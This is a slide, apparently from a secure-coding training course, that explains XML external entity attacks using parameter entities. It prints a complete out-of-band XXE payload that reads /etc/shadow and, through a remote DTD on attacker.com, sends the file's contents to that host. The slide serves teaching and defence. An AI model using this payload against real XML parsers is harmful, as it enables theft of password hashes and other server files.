 XML external entity attack – parameter entities
scademy
▪ Parameter entities can be used only within DTD definition and behave
more like code macros
▪ Parameter entities can be defined with an additional % sign
▪ Attacker can use it to send the content of a file using a remote DTD
definition
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
<!ENTITY % file SYSTEM "file:///etc/shadow">
<!ENTITY % incl SYSTEM "http://attacker.com/my.dtd">
%incl;]>
<roottag>&send;</roottag>
▪ Content of the my.dtd file
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % all "<!ENTITY send SYSTEM 'http://attacker.com/?%file;'>">
%all;
#COMPANY#, #LOCATION#, #DATE#
D1 / 68